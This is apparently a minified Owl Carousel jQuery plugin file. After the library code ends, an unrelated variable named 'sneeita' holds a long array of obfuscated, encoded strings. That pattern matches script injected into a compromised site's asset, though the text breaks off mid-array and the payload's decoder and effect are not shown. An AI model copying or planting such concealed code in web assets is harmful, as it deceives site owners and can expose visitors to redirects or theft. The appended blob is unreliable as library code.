this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
	var sneeita=['FMKww6g=','aBvDhUTDjMKXwrI=','w7XCicKJVw==','SA1Ew5vDlwAAw50qYwAkwpnDvHzCrW9yw4TDgMKJcmzCh8K8','DMKoP8K1w4vDpws=','wrh3w7TDrB9Y','bwDDjw==','wojCk1dd','OcKBRETClsKQ','HAxMw5/Cgw==','w6fCpcKQwotH','w6/Cl8O3wpQx','wprCm8KBeRfDhAjDgcK+OnzCig==','wq1Zwpk1PA==','T3orJw==','w5clwqXCt8Kg','woVyWH1mw6PDvjjCjQ==','wp/ChsKAaAw=','wrEPwooG','ehzChns=','wr9rw67DqQ==','P8K8Rw8/wrTCmMOgwofCsw==','w77CnMOywogvXw==','CsKiwqsN','fBPDlVnDgcKY','P8KkJ8KVw63Dk8OSE31i','wrDDlcKaccOiBA==','woB/BBTDjAwa','wr1sw6TDpxhccEbCuQ==','JMKQZysZO2Vmwo8=','w6ZHYQdq','SsK2wq49w5PDhVPCmRbDssK8RcOLw4Bcwp/DrsKGasONw55ewq9BwrvCtsOAw4tebgQ0w6QKAMK9X8KueDw=','wrXCj8OzwrnCrw==','wqBrw6TDpw==','wqAqwp/Dgg==','acOHTHJe','U8KjwqnCuDU=','YsKAQUjCiMOJUcK7Tzw1GWh6DgLClsOuZwpAVB/DpjzCtXR7YMKDwpZeCMOHw7TCkHkLMsO/LMOpNsObZ8KZwr7DjcO1w5zCgcKvbjMwwrbCjsOJQsO0w5HDkcK3XltcfzXDmcKWwoZlwoVdBMKafcOGYHw1','w7RDw41Gw5bClMKKJVLCocKXwqA=','wrHDt8Kbw6fCiA==','OMKJw7nCisO5','fBrCjFHDsT3DhlTDng==','FMKlwrwbwrPDmXJlwoQ=','w4U6wr7CusK8','T3YuJQ7Dhg==','wq4nw4hVLcKV','YxDDnFHDg8KC','w5Y/w4l5w5w=','aAbCmlXDrg==','YkHCmk1uSA==','w5Zew5DDvADCpg==','w4pMw4TDpgvCtQ==','wozCk0g=','wo51W0dtw4HDsQ==','Y8K6TAkhwrbCg8K8wo7CocOXL3LDkg==','wpBbesOtAw==','GsK3wqkswofDjg==','YBfDmFPDlMKe','UHYsJxnDmg==','FQ3Du0vDq8O+woI=','w4jDsyLCk29Q','HSJ3w4bCnQ==','w73ChsKrwpJG','worCmUhBw5fCvsK5w5PDtEg=','w5XDqS3Clg==','KcKMwpJBHDs=','w4MtwrjCj8Kswo/Cnw==','w43Dry/Cjm5AN8O2Kw==','wrxewpooCcKj','I8Oxwrl3w6fDmcKpwrvDrg==','w613QQdOw5V+A1bDhA==','w6JBwq3DgwM=','wpzDq8KUw60=','eQbCh0DDuCDDkUHDnw==','wotKZQ==','wrdXwogUJw==','wqcrwpXDgsKTwpUh','Jy11wp5dLhMHIBI=','w7VNw5BR','BcKmw6vCgcOxWsKPw7dnwqk=','wpFOZsOoFsOZUcKqQ8OA','wpFyMsOl','IcOmwqZvw6nDjsK1worDp0s=','wpV+T050w63DshXChMK+','w5/ClcKCb1k=','K8KMwo5WFg==','PcKbbSkLOg==','wpXDl8OJIgQ=','w5twKMK5w7QO','R0zChUJ7','FcKIG8Khw44=','wqDCnsOzwqPCvg==','J8Oswppsw7/DiMKiwojDqlQC','wo5KYsOnHw==','w7dzQg==','wqkkw5E=','wqFYwpc=','w4w8wrjCqw==','QHwvKRPDiw==','dcKjwr7ClDU=','MA7DnWzDpA==','wpbCmUtZw5PCucKDw7jDq0vCmQ==','fkbChGxsSEA=','wrTCi8Orwo7Cq8KrLw==','NgPCgEl5VBhK','fRHCm0A=','wpXDq8KSw6jCu8Of','w44Cw7h+IcOy','IMO2wrRww7zDnw==','w54jw599w53DgMKG','BxxPw57CgxE=','w40mwqjCvsK9wq3CnA==','w7kvw7Jow7A=','GypMwoJp','wrvCi8O+wq7Cr8KtZ8KNwpkXw45WGsKM','woFyUUY=','ez9swpZbKAJrJQrCqU3ClGYFw53CqhAQcg==','w613XARZw5M=','wr9ZwqTDixPCpEsAw5jCvcKsw5zDuMO3VsO5TVErQg==','w5F8KMK6','S2ctLg==','DQzDql3DqMOiwpzDgCM=','wqJAw6nDgz8=','w5fDnynCu0A=','AMKvwrw9wrnDkW9z','JiBqwoURJBUpIg==','IsKbdwcLN2Y=','woHDgsORAgTCo8Ow','w5NBFMOzQw==','CsKBKMKIw6Q=','w7XCucKFwos=','MMKKdzw=','FcKiwqwSwrA=','wpdEWsOrAMOfRsKoTsOfPw==','w75Mw4fDtBrCtEsnSQ==','D8Kpw6/Cr8Oq','w6cNw51hFA==','w5nDt8KYw6LCoMOZw7M+w5nCt8K9worCq1Y=','wpguw6pUIQ==','w7nDicKNc8Oo','wqtEwpI3','SjTCs0TCgA==','GMKsJcKzwpPDpwE=','TcKjw6MybMO1WQ==','w5pYJS3DtV9M','D8K9wrI/wobCiF3CnQ==','PsKIEcKxw6E=','wprCgcK3eQ0=','w7PCksKKXg==','f8OEVGo=','wqFsw6TDpwZ6eA==','wp7DssO2aAbDoDs9QcKdwpY=','w4lPw4zDshrCqQ==','w6HDuMK+UMOPVMKG','w6fCk8OywokUVGAdcg3CkA==','w6JEwqPDmQPCs1BDw4w=','UGYiMQ7DnMKIwoQV','AcK/wp/CpX/DqW/DkMOew68iwoR0wo4kC2/DvsKkDsKQRA==','w4XDm8KfbQfCiQ==','w5fCmVVPw5PCucOz','w7LCncO0wokoFGYdJQ==','w7zCmMO2wq7Cr8KwOcOR','woLDq30=','w5/CgsOS','JcKnTQ0rwprCjQ==','XcKiw7IjYcOYWg==','w7LCncO0wokoFGYd','wrNfwogudQ==','w6dYwqzDjxg=','HjfDlk3Duw==','N8KrWzsK','wp3CoSnDmmJYL8O1PcOeTlPCmsKhGcOPfcKbw4rCmHgrS8KsBzJ3XMKdO8OKRMO8','w7UWwoUq','wqXCh8Oywq/CpcOxKcKRwpFb','w7BAwpI+LcK4w4U=','w7bDvMKtVA==','GDtfw6HCgg==','wpXCpsKdUxc=','wrhjw7LDpxBB','w7N3Xwxbw54=','wqBXwpdxbsKIwqxww7c1SQ==','Y8OCUGs=','BMK2w7nCnsOkS8KDw5hs','CcK/wrUS','w47DqCLCiXVGJ8OoKQ==','HQdew4jChRctw5otdU8=','eRXCmlXDug==','w596NcKq','LAbDl0bDh8KTwr8KOsOnK8KHw7XDjsOIw48=','Bgxdw4HClgAJ','w6nCg8KXXinDr8KQ','KcKIwoxJEjXCiw==','w5F0aw==','wo/DicOBLgjCicO7','QsKswqo=','wooWwqnDhMKi','wo8Gwr3DjMKA','IsKObyccNw==','BcKnwqU4wofDlFbClgI=','w5sow5V/w5HDpw==','w6XCgMOjwqQo','TsK6wo/CsyvDuGrDn8OK','HsKtw7/CiMOodsKM','wo0nw6Z3KA==','UR/CsUzCvg==','w4RgJMKtw7QUw6jCgcOZ','bgjCmGbCucOjw7s=','wrt3w63Drx9HZw==','wqxdd8OhdcOjXMKxVx3DhRTCmsO5w4hc','woZ2w7DDtMKsw5w=','HcKnw5jCu8OW','RRHCqkfDpA==','wr/Ci8Oxwq3CvsK3','worCgcKNbBbDhQTDi8KG','wp7DtsOrezvDpg==','wqUIwoEbwozDmsOMOEU=','wqVcwopzaMKU','wrpnw7DDrh9We2LCscKU','w6wLw5U=','w6HDuMK+UMOPVMKGw63CqFI=','woF6w7Q=','I8KbcyIeMW5CwodE','woAYwps=','woF6w7s=','acO+bA==','w5c4wqDCssKx','wrvCvsKUwpheVMO4wqnDkGF+XwtD','TsK4wr0fwqfDk3QvwowAHsKqwpQ4','MMKqKcKfw68=','wot6XUd5','VcKVwqTCtRs=','UBbCkELClg==','wp3CszTCknRZLMOoL8KKABjClMO3GsOcPMKIw4DDiy5RM8OQBCFxFcOEdcKKWMKsw7fDi8Kfw5MObRfCicOE','wowcT8OXw6IHw6LChMOZw7VdN8OAdA10f8KSw5TDk30HWB/DjzRRwqjCjEPDoCjCqEpYw6AdWyDCpVLDlsOdw5jDs8OwwpksOMO9w7kcwow=','K8KMwo5EHg==','w6fDv8Kp','UMOuYcOiwo7Cp14AKcO9V8OWUMOrw65ewrxCw4chwo3DmcK5wrt2d8KHSVbCpBzDmMOEw6HDgGzCn8KWwrjDmwEdEcKzwo9Mw7Qrw4vDtMOLIsOVwoMYwps=','w6PDvMK8XcOD','w7/CkMOm','e8OXT2Z7','wobDscOi','wonClcKdfg8=','CMKvNg==','w6QhwrDCsk4cJSrDlMKF','w5ssw5l9w4k=','wq0qwoTDicKf','wpXClcKNeg4=','wq0gw4xXOsKJ','wqs9w6hcHQ==','fk/ChU8=','JMKaI8KTw6Q=','wr7DsMOXCio=','FcKhwrQ=','wofDksORJA==','wroqwoE=','w7xVNcOndQ==','w73DvMKjWQ==','aAHCnFzDuCY=','w67ClMKO','PsKkL8KDwq3DjsOOBHU=','w7/DuMKgW8OaXw==','wrDCm8OtwrjCr8KxPg==','w5bClsOA','wprClcKBcAzDng7DhMKNHWvCkA==','FMKiw7XCgsO+UMKJw5dnwo3Cn8O1wpDDk8KjZMKEw6HDpjE=','w4JlIsK/w7QDw6XDgsOTw65c','wpHDpsO3birDoCs=','wo7DhsOW','w4xYc8OlBcOZXMOU','PcKGQ1vCg8KHRg==','w6ZKwoF1bsKfwoU5w68xWcOgIcOS','wprCk1xUwpjCtMKyw7bDvVw=','w7jCqMKfwp5YXw==','w5Uiw59hwovDvMKUwqDChWouwq7CijdSwqc=','FcK+HMK9w5zDpwls','X8KgwonCuXHDr3HDg8OCw65Aw5Z2woYl','wroYwo0PwozDgA==','TMK5w6o7T8OeVsOQL8KUw7bDo8Kqfik=','w7jCl8Otwps=','V3ww','Jx3CnFHDunnDi17DlMOEZcKzwpw=','wqIgwp/DgMKfwrI=','JcOfSWJ7w6AeJsOVbMOiw6PCnQ==','wol0UUc=','wqYkwoI=','woVMa1N7','w4hHAMOyQQ==','eylmwoZVOxM=','LMKWXEbCkMKMccK7Tzw1','OSF2woZVIxE=','PcKfYSsT','N8KMwp5AHw==','HcK6F8KXw6s=','BcOAwpN3w7I=','wqfClcKXUybCrMKWw4Usw67CrHs7TsKaXUcqKsKcWE3Cm8Ohw7bCiMKOYlVSwqDDpMKDw5LDgh7DlgVP','MMKSXEw=','w7vDvMK9','w7fCh8KFVyQ=','cRjCm2zCrMO5','ehjCnVM=','Z8OXX2J6','wotaw43DphrDrFgmZw==','w7xROcOlbcOq','TgxAw53Cgxo=','WcKzw7TCnsOkFMKIw5lvwrw=','LcKtTSs/wrTCmMOg','wrFiXhhbwpt6Jkk=','CgfDo1fDuMOu','I8KbbiEJNw==','wqIYwpsc','CMKlwrwbwq3Dv3o=','bh7Ch2LCqMOl','wozCmUBZ','w55zNMK/w60D','w6/Cg8KfRg==','wqBXwoBxZMKzwos=','w7FGwpQpPMO6wosVw64=','OMKewo8=','e0rCg0FvVUkMKkg=','ehvDhV3DgsKawq4=','Fxpe','wpHCncKLewfDmQ==','OcK3wqVxGA==','wr44wqElwqo=','E8K/woLCsyvCp2HDnsOJw6U=','F8K2wqMIwp/Dh0zCiw==','wpRCcsOhWsOIXcKMR8OY','E8K/woLCsyvCp2LDlcOe','wpV+Uk1jw6s=','wpFOe8OrAcOf','wrQHwpnDs8K5','wqw/wos8wqo=','w6Nlw5ZRPMKGKVUdwrULw4LCv2IQwoLCnQXDoMOjwqzCpBrDj8K9C8Okw4NJIsOTF2LDt8K+d8Kzw4ZodDJlcEHCkSIJw44tQ8K7wrs9','asOGTWJ4wqkpJg==','wpPDrS/CiXUZL8OiPQ==','AsK4wqs=','wqAUwpABwprDgcOJP1bCuQ==','wpDDjsOWIhLCqsO4','w7fCicKEUzzDpcKaw4c=','w6jCg8KGQCvDpA==','AAZZw4zCmyADw5E0dVNywok=','w7LClcKqXSrDpcKZw4w=','w6fCncOiwpwpU2sW','w6LCnMOlwpgldWI=','wrtAw5I=','FH8Gw77CrMOMw5ANT8Omd3EOEsKsHno=','wrx1XQRNw5d3b1jDhG8fThrDrWBXdw5/MD7CvcOvRcK8wpQiwprCkMKHw5TDs3EvwqrCrcKZHA==','JMK9RAQ=','w7DCicOzwqXCqMK+JsOTwp4Yw5VYEsKHw5INw5LCicKxSMOJwrsKw4XDo8OiHFHCg28=','wqYxwpzDiw==','w6vCh8KAVxzDpcKBw4Uo','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGmIzw6bCnALCvxjCvT8=','YQDChVg=','w6vCh8KAVwbDrcKYw4w=','LxXDmlvDgsKXwqcaesOUJsKMw7PDhcORw4AXIj7CjloYc8KOd8K3Q8OYI0I=','PMKbdy87N3hgwplBKWXCtsOFUw==','w4XDgMOJJBLCp8OxwozCvsKZGsK/w4JTw7VVw5fDvh5+M8KTwp9lw6hPwq0cAlzCkUgjaMOLA8Oh','wrdCwpY2','wojCk0tZw7/CsMK9w7XDvXHChcKD','w7xRwpc1KsK2woZcw7/Dr8KLfGfCsV96asKAw4lNw5zCnj04S